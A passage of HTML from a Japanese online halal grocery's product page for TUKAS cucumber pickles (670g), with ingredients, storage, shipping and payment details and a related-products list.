</div><div class="star-rating" title="0"><span style="width:0%"></span></div><div class="availability"><span>在庫あり</span></div></div><div class="add-to-cart"><button type="submit" class="single_add_to_cart_button button">カートに追加</button></div></div></div><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>518</bdi></span></p>

<div class="description woocommerce-product-details__short-description">
	<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;トルコでは定番のきゅうりピクルスです。甘くなく、いろいろなお料理に合わせやすい、すっきりサッパリとした味わいです。乳酸菌たっぷりです！&quot;}" data-sheets-userformat="{&quot;2&quot;:10689,&quot;3&quot;:{&quot;1&quot;:0,&quot;3&quot;:1},&quot;9&quot;:1,&quot;10&quot;:1,&quot;11&quot;:4,&quot;14&quot;:{&quot;1&quot;:3,&quot;3&quot;:1},&quot;16&quot;:11}">トルコでは定番のきゅうりピクルスです。甘くなく、いろいろなお料理に合わせやすい、すっきりサッパリとした味わいです。乳酸菌たっぷりです！</span></p>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">商品コード: <span class="sku">TUKAS030</span></span>

	
	<span class="posted_in">カテゴリー: <a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/olives-picklesjp/picklesjp/" rel="tag">ピクルス</a></span>
	<span class="tagged_as">タグ: <a href="https://halaltokyo.jp/product-tag/jp/" rel="tag">JP</a></span>
	
</div>

	
	<form class="cart" action="https://halaltokyo.jp/product/tukas-%e3%82%b3%e3%83%ab%e3%83%8b%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3%e3%80%80%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9%ef%bc%88%e5%b0%8f%e3%81%8d%e3%82%85%e3%81%86%e3%82%8a%ef%bc%89-670g/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_69813d31d8e9a"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	
		<button type="submit" name="add-to-cart" value="1844" class="single_add_to_cart_button button alt">カートに追加</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:1844,&quot;item_id&quot;:1844,&quot;item_name&quot;:&quot;TUKAS \u304d\u3085\u3046\u308a\u306e\u30d4\u30af\u30eb\u30b9 670g&quot;,&quot;sku&quot;:&quot;TUKAS030&quot;,&quot;price&quot;:518,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30d4\u30af\u30eb\u30b9&quot;,&quot;id&quot;:1844}" />
	</form>

	
<div class="product-share"><div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://halaltokyo.jp/product/tukas-%e3%82%b3%e3%83%ab%e3%83%8b%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3%e3%80%80%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9%ef%bc%88%e5%b0%8f%e3%81%8d%e3%82%85%e3%81%86%e3%82%8a%ef%bc%89-670g/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=TUKAS+%E3%81%8D%E3%82%85%E3%81%86%E3%82%8A%E3%81%AE%E3%83%94%E3%82%AF%E3%83%AB%E3%82%B9+670g&amp;url=https://halaltokyo.jp/product/tukas-%e3%82%b3%e3%83%ab%e3%83%8b%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3%e3%80%80%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9%ef%bc%88%e5%b0%8f%e3%81%8d%e3%82%85%e3%81%86%e3%82%8a%ef%bc%89-670g/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Twitter" class="share-twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://halaltokyo.jp/product/tukas-%e3%82%b3%e3%83%ab%e3%83%8b%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3%e3%80%80%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9%ef%bc%88%e5%b0%8f%e3%81%8d%e3%82%85%e3%81%86%e3%82%8a%ef%bc%89-670g/&amp;title=TUKAS+%E3%81%8D%E3%82%85%E3%81%86%E3%82%8A%E3%81%AE%E3%83%94%E3%82%AF%E3%83%AB%E3%82%B9+670g" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://halaltokyo.jp/product/tukas-%e3%82%b3%e3%83%ab%e3%83%8b%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3%e3%80%80%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9%ef%bc%88%e5%b0%8f%e3%81%8d%e3%82%85%e3%81%86%e3%82%8a%ef%bc%89-670g/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Google +" class="share-googleplus">Google +</a>
		<a href="mailto:?subject=TUKAS+%E3%81%8D%E3%82%85%E3%81%86%E3%82%8A%E3%81%AE%E3%83%94%E3%82%AF%E3%83%AB%E3%82%B9+670g&amp;body=https://halaltokyo.jp/product/tukas-%e3%82%b3%e3%83%ab%e3%83%8b%e3%83%83%e3%82%b7%e3%83%a7%e3%83%b3%e3%80%80%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9%ef%bc%88%e5%b0%8f%e3%81%8d%e3%82%85%e3%81%86%e3%82%8a%ef%bc%89-670g/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email" class="share-email">Email</a>
	</div></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1844  wishlist-fragment on-first-load"
	data-fragment-ref="1844"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:1844,&quot;parent_product_id&quot;:1844,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1844&#038;_wpnonce=c63960de66"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1844"
		data-product-type="simple"
		data-original-product-id="1844"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</div>

					</div><!-- .summary -->
		</div>

	
	<div class="woocommerce-tabs woocommerce-tabs-ahlnv29u resp-htabs" id="product-tab">
			<ul class="resp-tabs-list" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					説明				</li>
								<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					追加情報				</li>
								<li class="配送について_tab" id="tab-title-配送について" role="tab" aria-controls="tab-配送について">
					配送について				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content" id="tab-description">
					
	<h2>説明</h2>

<table dir="ltr" border="1" cellspacing="0" cellpadding="0">
<colgroup>
<col width="117" />
<col width="60" />
<col width="60" />
<col width="60" />
<col width="60" />
<col width="60" />
<col width="60" />
<col width="60" />
<col width="60" />
<col width="68" />
<col width="60" />
<col width="60" />
<col width="60" /></colgroup>
<tbody>
<tr>
<td colspan="13" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;商品詳細&quot;}">商品詳細</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;名称（品名）&quot;}">名称（品名）</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;きゅうりのピクルス&quot;}">きゅうりのピクルス</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;原材料名&quot;}">原材料名</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;きゅうり、水、酢, 塩、ディル、赤唐辛子&quot;}">きゅうり、水、酢, 塩、ディル、赤唐辛子</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;召し上がり方&quot;}">召し上がり方</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;そのままやメイン料理の付け合わせなど。&quot;}">そのままやメイン料理の付け合わせなど。</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;内容量&quot;}">内容量</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;670g&quot;}">670g</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;賞味期限&quot;}">賞味期限</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;商品の別枠に記載&quot;}">商品の別枠に記載</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;原産国&quot;}">原産国</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;トルコ&quot;}">トルコ</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;保存方法&quot;}">保存方法</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;常温 保存方法 直射日光を避け、常温で保存してください。開封後は冷蔵庫で保存してください。&quot;}">常温 保存方法 直射日光を避け、常温で保存してください。開封後は冷蔵庫で保存してください。</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;メーカー&quot;}">メーカー</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;TUKAS&quot;}">TUKAS</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;商品サイズ&quot;}">商品サイズ</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13.5 x 8.5 x 8.5cm&quot;}">13.5 x 8.5 x 8.5cm</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;容器の種類&quot;}">容器の種類</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;瓶&quot;}">瓶</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;発送方法&quot;}">発送方法</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;【普通】 »発送方法・料金について詳しくみる&quot;}">【普通】 »発送方法・料金について詳しくみる</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;JANコード&quot;}">JANコード</td>
<td colspan="12" rowspan="1" data-sheets-value="{&quot;1&quot;:3,&quot;3&quot;:8690508635211}" data-sheets-numberformat="{&quot;1&quot;:2,&quot;2&quot;:&quot;0_);[Red]\\(0\\)&quot;,&quot;3&quot;:1}">8690508635211</td>
</tr>
</tbody>
</table>
				</div>

			
				<div class="tab-content" id="tab-additional_information">
					
	<h2>追加情報</h2>

	<table class="woocommerce-product-attributes shop_attributes table table-striped">
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
				<th class="woocommerce-product-attributes-item__label">重さ</th>
				<td class="woocommerce-product-attributes-item__value">0.670 kg</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
				<th class="woocommerce-product-attributes-item__label">サイズ</th>
				<td class="woocommerce-product-attributes-item__value">8.5 &times; 8.5 &times; 13.5 cm</td>
			</tr>
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
				<th class="woocommerce-product-attributes-item__label">Brand</th>
				<td class="woocommerce-product-attributes-item__value"><p>TUKAS</p>
</td>
			</tr>
			</table>

				</div>

			
				<div class="tab-content" id="tab-配送について">
					<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-配送について">配送について</h2><p style="color: #1076f5; font-size: 20px; font-weight: 200; text-align: left;"><u>配送について</u></p>
<p style="font-size: 16px;"><strong>■</strong><strong>配送業者</strong></p>
<p>常温品：佐川急便、ヤマト運輸、日本郵政　レターパック（ライト・プラス）</p>
<p>冷蔵品/冷凍品：佐川急便、ヤマト運輸</p>
<p style="font-size: 16px;"><strong>■</strong><strong>配送日・時間指定</strong></p>
<p>ご注文日より３営業日以内（土日祝除く）に発送いたします。遅延する場合はメール等でお知らせいたします。</p>
<p>・配送時間の指定は下記時間帯からお選びいただけます。</p>
<p>佐川急便の場合</p>
<p>[午前中] （8時から12時） [12:00～14:00] [14:00～16:00] [16:00～18:00] [18:00～20:00] [18:00～21:00] [19:00～21:00]</p>
<p>ヤマト運輸の場合</p>
<p>[08:00～12:00] [14:00～16:00] [16:00～18:00] [18:00～20:00] [19:00～21:00]</p>
<p>日本郵政　レターパック（ライト・プラス）の場合は時間設定できませんのでご了承ください。</p>
<p><span style="color: red;">※最短着日ご希望の場合、時間指定をされないことをおすすめいたします。<br />
指定された際はお届け時間が優先となり、お届け日が１日遅れる場合がございます。<br />
※アイスクリームの発送はヤマト運輸のみになります。</span></p>
<p style="font-size: 16px;"><strong>■梱包のおまとめについて</strong></p>
<p>弊社取扱商品には，【常温品】・【冷蔵品】・【冷凍品】・【送料込商品】を取り扱っております。常温・クール商品を同時にご注文された場合，２梱包の配送になります（２梱包分の送料適用）</p>
<p>1、【常温】＋【冷蔵】＝【冷蔵】におまとめ</p>
<p>2、【常温】＋【冷凍】＝【常温】と【冷凍】合計２個口でお届け。両方の送料が必要となります。</p>
<p>3、【冷蔵】＋【冷凍】＝【冷蔵】と【冷凍】合計２個口でお届け。両方の送料が必要となります。</p>
<p>4、【送料込商品】は他商品と同時購入出来ません。ご希望の際は別途ご注文ください。</p>
<p style="color: #1076f5; font-size: 20px; font-weight: 200; text-align: left;"><u>送料について</u></p>
<p style="font-size: 16px;"><strong>■ 送料は送料表をご参考にしてください。</strong></p>
<p><a href="https://p3n7a6b5.rocketcdn.me/wp-content/uploads/HALALTOKYO_WEB_shippinngsheet.pdf" target="_blank" rel="noopener">HALALTOKYO WEB用　運賃表</a></p>
<p style="color: #1076f5; font-size: 20px; font-weight: 200; text-align: left;"><u>お支払いについて</u></p>
<p><strong><u> </u></strong></p>
<p style="font-size: 16px;"><strong>■</strong><strong>クレジットカード</strong></p>
<p>【取扱カード】<br />
<img decoding="async" src="/wp-content/uploads/2021/11/paymtbdges.jpg" alt="paym" /><br />
・『カード決済』、『ネット銀行決済』、『電子マネー決済』 は、クレジットカード決済代行のイプシロン株式会社の決済代行システムを利用しております。ご注文後、イプシロン決済画面へ移動いたしますので決済を完了させてください。</p>
<p>安心してお支払いをしていただくために、お客様の情報がイプシロンサイト経由で送信される際にはSSL(128bit)による暗号化通信で行い、クレジットカード情報は当サイトでは保有せず、同社で厳重に管理しております。</p>
<p>なお、コンビニ決済の場合、払込票番号はイプシロンよりご案内がございます。</p>
<div style="margin-top: 20px; display: flex; font-size: 16px;"><strong>■</strong><strong style="font-size: 16px;">Amazon Pay</strong><br />
<img decoding="async" style="margin-left: 40px; margin-bottom: 20px;" src="/wp-content/uploads/2021/11/amazonpay.jpg" alt="Aamazonpay" /></div>
<p style="font-size: 16px;"><strong>■</strong><strong>代金引換（ヤマト運輸・佐川急便） </strong></p>
<p>（代金引換とは商品をお受け取りの際に、配達ドライバーに現金をお支払いいただく方法です。）</p>
<p>代金引換をご利用の場合，別途代引き手数料がかかります。</p>
<p>代引き手数料は１万円未満：３３０円</p>
<p>３万円未満：４４０円</p>
<p>１０万円以上～３０万円まで：１１００円</p>
<p><strong style="color: red;">【ご注意ください】代金引換をご利用のお客様</strong></p>
<p>注文金額をお客様の連絡先にご連絡をさせていただいております。</p>
<p>お客様と連絡の取れ次第の発送となりますので、お急ぎのお客様は支払い方法を</p>
<p>クレジットもしくはAmazon pay をお勧めします。</p>
<p>（発送まで１～２日の違いがございます。）</p>
				</div>

					</div>

		
		<script>
			( function() {
				var porto_init_desc_tab = function() {
					( function( $ ) {
						var $tabs = $('.woocommerce-tabs-ahlnv29u');

						function init_tabs($tabs) {
							$tabs.easyResponsiveTabs({
								type: 'default', //Types: default, vertical, accordion
								width: 'auto', //auto or any width like 600px
								fit: true,   // 100% fit in a container
								closed: false,
								activate: function(event) { // Callback function if tab is switched
								}
							});
						}
						if (!$.fn.easyResponsiveTabs) {
							var js_src = "https://halaltokyo.jp/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js";
							if (!$('script[src="' + js_src + '"]').length) {
								var js = document.createElement('script');
								$(js).appendTo('body').on('load', function() {
									init_tabs($tabs);
								}).attr('src', js_src);
							}
						} else {
							init_tabs($tabs);
						}

						var $review_content = $tabs.find('#tab-reviews'),
							$review_title1 = $tabs.find('h2[aria-controls=tab_item-0]'),
							$review_title2 = $tabs.find('li[aria-controls=tab_item-0]');

						function goReviewTab(target) {
							var recalc_pos = false;
							if ($review_content.length && $review_content.css('display') == 'none') {
								recalc_pos = true;
								if ($review_title1.length && $review_title1.css('display') != 'none')
									$review_title1.click();
								else if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')
									$review_title2.click();
							}

							var delay = recalc_pos ? 400 : 0;
							setTimeout(function() {
								$('html, body').stop().animate({
									scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14
								}, 600, 'easeOutQuad');
							}, delay);
						}

						function goAccordionTab(target) {
							setTimeout(function() {
								var label = target.attr('aria-controls');
								var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
								if ($tab_content.length && $tab_content.css('display') != 'none') {
									var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
									if (offset < $(window).scrollTop())
									$('html, body').stop().animate({
										scrollTop: offset
									}, 600, 'easeOutQuad');
								}
							}, 500);
						}

												// go to reviews, write a review
						$('.woocommerce-review-link, .woocommerce-write-review-link').on('click', function(e) {
							var target = $(this.hash);
							if (target.length) {
								e.preventDefault();

								goReviewTab(target);

								return false;
							}
						});
						// Open review form if accessed via anchor
						if ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {
							var target = $(window.location.hash);
							if (target.length) {
								goReviewTab(target);
							}
						}
						
						$tabs.find('h2.resp-accordion').on('click', function(e) {
							goAccordionTab($(this));
						});
					} )( window.jQuery );
				};

				if ( window.theme && theme.isLoaded ) {
					porto_init_desc_tab();
				} else {
					window.addEventListener( 'load', porto_init_desc_tab );
				}
			} )();
		</script>
			</div>

	

</div><!-- #product-1844 -->



		
	</main></div>
	

</div><!-- end main content -->



	</div>
	</div>

	<div class="related products">
		<div class="container">
							<h2 class="slider-title">関連製品</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right dots-style-1 pcols-lg-4 pcols-md-3 pcols-xs-3 pcols-ls-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true}" data-product_layout="product-wq_onimage">

				
					
<li class="product-col product-wq_onimage product type-product post-2641 status-publish first instock product_cat-picklesjp product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/tukas-%e3%83%9b%e3%83%83%e3%83%88%e3%82%b0%e3%83%aa%e3%83%bc%e3%83%b3%e3%83%9a%e3%83%83%e3%83%91%e3%83%bc%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9-335g/" aria-label="product">
			<div class="inner img-effect"><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/10/TUKAS036-Front-300x300.jpg" class="porto-lazyload  wp-post-image" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://halaltokyo.jp/wp-content/themes/porto/images/lazy.png" data-oi="https://halaltokyo.jp/wp-content/uploads/2021/10/TUKAS036-Back-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_69813d31ee5bc"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=2641" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2641" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2641" data-product_sku="TUKAS036" aria-label="お買い物カゴに追加: 「TUKAS ホットグリーンペッパーピクルス 335g」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2641" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2641  wishlist-fragment on-first-load"
	data-fragment-ref="2641"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:2641,&quot;parent_product_id&quot;:2641,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2641&#038;_wpnonce=c63960de66"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2641"
		data-product-type="simple"
		data-original-product-id="2641"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="2641" title="クイックビュー">クイックビュー</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://halaltokyo.jp/product-category/tins-cans-jars-packets-jp/olives-picklesjp/picklesjp/" rel="tag">ピクルス</a></span>
			<a class="product-loop-title"  href="https://halaltokyo.jp/product/tukas-%e3%83%9b%e3%83%83%e3%83%88%e3%82%b0%e3%83%aa%e3%83%bc%e3%83%b3%e3%83%9a%e3%83%83%e3%83%91%e3%83%bc%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9-335g/">
	<h3 class="woocommerce-loop-product__title">TUKAS ホットグリーンペッパーピクルス 335g</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>492</bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
			<div class="quantity buttons_added">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_69813d31ef5cd"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			aria-label="商品数量"
			size="4"
			placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	<a href="?add-to-cart=2641" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2641" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2641" data-product_sku="TUKAS036" aria-label="お買い物カゴに追加: 「TUKAS ホットグリーンペッパーピクルス 335g」" rel="nofollow">カートに追加</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2641" class="screen-reader-text">
			</span>
		
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2641  wishlist-fragment on-first-load"
	data-fragment-ref="2641"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:2641,&quot;parent_product_id&quot;:2641,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u95b2\u89a7\u3059\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u88fd\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u3042\u308a\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5546\u54c1\u8ffd\u52a0\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2641&#038;_wpnonce=c63960de66"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2641"
		data-product-type="simple"
		data-original-product-id="2641"
		data-title="ほしい物リストに追加する"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>ほしい物リストに追加する</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="2641" title="クイックビュー">クイックビュー</div>	</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2641,&quot;item_id&quot;:2641,&quot;item_name&quot;:&quot;TUKAS \u30db\u30c3\u30c8\u30b0\u30ea\u30fc\u30f3\u30da\u30c3\u30d1\u30fc\u30d4\u30af\u30eb\u30b9 335g&quot;,&quot;sku&quot;:&quot;TUKAS036&quot;,&quot;price&quot;:492,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30d4\u30af\u30eb\u30b9&quot;,&quot;id&quot;:2641,&quot;productlink&quot;:&quot;https:\/\/halaltokyo.jp\/product\/tukas-%e3%83%9b%e3%83%83%e3%83%88%e3%82%b0%e3%83%aa%e3%83%bc%e3%83%b3%e3%83%9a%e3%83%83%e3%83%91%e3%83%bc%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9-335g\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div>
</li>

				
					
<li class="product-col product-wq_onimage product type-product post-1815 status-publish instock product_cat-picklesjp product_tag-jp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://halaltokyo.jp/product/tukas%e3%80%80%e3%83%9f%e3%83%83%e3%82%af%e3%82%b9%e3%83%94%e3%82%af%e3%83%ab%e3%82%b9%e3%80%80%ef%bc%96%ef%bc%98%ef%bc%90%ef%bd%87/" aria-label="product">
